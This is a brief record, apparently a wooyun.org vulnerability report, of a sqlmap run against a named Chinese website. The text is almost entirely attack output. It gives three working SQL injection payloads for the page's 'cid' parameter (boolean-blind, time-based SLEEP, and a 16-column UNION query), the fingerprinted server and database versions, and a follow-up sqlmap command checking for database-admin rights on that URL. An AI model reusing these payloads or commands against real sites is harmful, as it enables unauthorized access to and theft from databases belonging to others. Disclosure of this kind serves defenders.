 sqlmap
---
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=7 AND 1452=1452
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: cid=7 AND (SELECT * FROM (SELECT(SLEEP(5)))QJUj)
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: cid=7 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x716b706b71,0x4b
737271744a6c45537a63584542765659776e61664d52526d68556569536f534a436b6650706159,0
x716a627871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[22:37:42] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.4.27, Apache 2.2.27
back-end DBMS: MySQL 5.0.12
[22:37:42] [INFO] fetched data logged to text files under 'C:\Users\erhuo\.sqlma
p\output\www.zhgfcredit.com'
D:\Python2.7\sqlmap>sqlmap.py -u "http://www.zhgfcredit.com/page_wenhua.php?cid=
7" --is-dba
www.wooyun.org